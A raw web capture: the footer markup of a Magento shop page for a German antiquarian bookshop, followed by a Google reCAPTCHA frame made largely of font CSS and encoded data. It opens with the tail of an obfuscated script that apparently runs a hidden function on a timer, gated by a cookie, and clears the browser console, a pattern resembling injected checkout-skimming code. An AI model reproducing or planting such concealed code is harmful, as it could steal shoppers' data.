_0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bierl-antiquariat.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<a href="https://www.bierl-antiquariat.de/slavayurthev/" style="display:none">Slava Yurthev Copyright</a><small class="copyright">
    <span>Peter Bierl Buch- &amp; Kunstantiquariat</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=z1zmzxg4i3og
body_size: 48632
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="m9BYqDnrk4hRDppaVvm1hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="m9BYqDnrk4hRDppaVvm1hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m9BYqDnrk4hRDppaVvm1hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5OcK3JRvCrcO6w7zCucKvWHhHwoB5WDt/w5vDvnPColIrTsOsCkPDqlLDncKKwp7DkAgTw4DCg8Kzw68kUsKvwr/DjirDkk7DjCE+wrTDvUjDnW8ECcOfDsK7wpnDkT3DjjXDg8Kfwq8vwq9PCsOFw6YGw7sEZMKKwqgsDsOmWm1jA8O2I8OfSQ5/w6EJwrbCnsOswqRrwrvCnivDpSN2cRzCsT/DgMK2w6ZWwpvDnBjCgi0ywrnCq8Kdw6DCigwNwoLDnkLCjcKzSMKow6nDjcKnwovDmEIXwpJHwp3CosOyBcKIwpTCryA8BA5tRsKEwplSTgwUwphVT8KFw7HCsMOIIxXDncO7WMKKU8KWI1UgwrLCqcKuenrCscKTIkjCjMKib8Kywpo8aB3ChMK5wobDs8O0RsK/w5gYw453OyMON2VLw7jCq8OweUJNE8Okw47ClsOVwrB7wonDt2RzMcK6w5x/ISTCiMKtw7XDoE/DpgnDj8K8w6dfYA1pw4Upw5fDjcK2w51LwozDgRgRwozCjsOYNEd5wqx5w7cNw4cowr8hFsO/w41qYn4nFWrCoVYUFGM4wp7Cq3tmBn/DqwjDq8KuKMO2QW/ClXp/[base64]/CglMxbMOJAB1Xw7tuwoXConrCpUzDo2jCosO5wpkgw6lfwpvCtMO7ScOnaiTCs8Ktwrgfw4xsw6lLw6tHw7A0wpBOw5o9IWdjw7koP0EKUzrCv3o7w6TDh8Knw6zClMKkVMOUDMOww7NBwqFZa2TChhILPH8BwpbDszY3w7zDmcKXw7IuVwJbwo7CucKbdm/[base64]/CpxDDlsKaw5/[base64]/CoiLCr33DlXfDkcKRw6PDisOgwr9fB8OCOgZ1Xn0xAz/[base64]/eBguJFHCn2rCqMKXUB14wp7DqsKILRF/LMO6DgkmwoJPw7lrJ8Ohw5zCgx4Nwq8iCXfCtj7DncOzw54MJcOjT8Ofw4kxZwnCusKtwoPDisOLw4XCu8KzTwrCssKBAMKdw4oUY29AJVTCusKWw6vDg8KewpzDlxBuAHgKVgjCnMKOWMOrWsK9w4/DlMOAwq0VdcOfNsOCw6rDm8OtwqzDjiBXEcOVCUwsP8Krw5YuZcKaXsK4w5/CssKnSj1vFUXDocOyJ8OCMFI/e1XDnMK0OW5XGEM7woQow6NCAsOcwqpAw7rCvwU7N3rCtMKlw4gqwooFIxIRw4/DrsKKSMK8ThjCjsOYw5jCgcK/w6TDhcK5wqTCoC7DlMKkwpo8w77CisKyFjrCgjtRMMKMwpLDrMKRwqoRw51vcsKiw6Z3OcOgW8OCwrPDuTJfwpbDosKBCMK/[base64]/[base64]/FQk3e8O/wqzCiQzDlcKrHjpQwqEfw57DgF3Dj1tqIMOYwr/CsMK/FFrDucKyQTPDp8OjdiXCl8OiR0zCr28fGsKIbsOqwrTCp8KEwpvClFbDr8KowoN3dcOEwpR4wp/CnGbCvAXDpMOMAirCglzCjMKpC1fCvsO6wq/DuU1UAcKrZzXDssORd8OtZsOvw7M4wppYwp/CvcKHwofCscKswowJwq7Ct8Oaw6zDskfDknFQLhxPZypQw6tKB8Oow7xewpjDjScHCXzDkGAaw7lEw4trw6/Di2vCiH8Fw7fCsl8nw5DDpyfCiXMZwqpYw4ERw64VRWzCksKDQcOOwqXCmcO